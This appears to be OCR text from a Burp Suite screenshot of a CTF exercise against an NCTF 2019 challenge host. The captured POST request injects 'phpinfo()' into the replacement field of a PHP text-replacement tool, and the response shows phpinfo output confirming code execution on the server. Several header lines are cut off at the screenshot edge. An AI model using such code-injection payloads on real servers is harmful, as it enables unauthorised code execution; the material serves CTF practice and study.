 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
1 × 2 × 3 × 4 × 5 × 6 × 7 ×
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40006
User-Agent: Mozilla/5.0 (X11; Linux
Firefox/70.0
Accept: text/html,application/xhtml+x
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-
Content-Length: 29
Origin: http://nctf2019.x1ct34m.com:4
DNT: 1
Connection: close
Referer: http://nctf2019.x1ct34m.com:
Upgrade-Insecure-Requests: 1
sub=123&pat=123&rep=phpinfo()
Burp Suite Response Renderer
首页 使用工具
文字替换工具~
您可以使用该工具将语句当中所有想要替换的单词替换成您想要的单词
使用实例:
原来的文本为:Hello BOB,I like BOB
想要替换的单词:BOB
新的单词:ALICE
得到的结果为:Hello ALICE,I like ALICE
原来的文本
想要替换的单词
新的单词
Start
PHP Version 5.6.40
php
System Linux 6b4e9d09dab4 4.4.0-151-generic #178-Ubuntu SMP Tue Jun 11 08:30:22 UTC 2019 x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--
manual. </td></tr>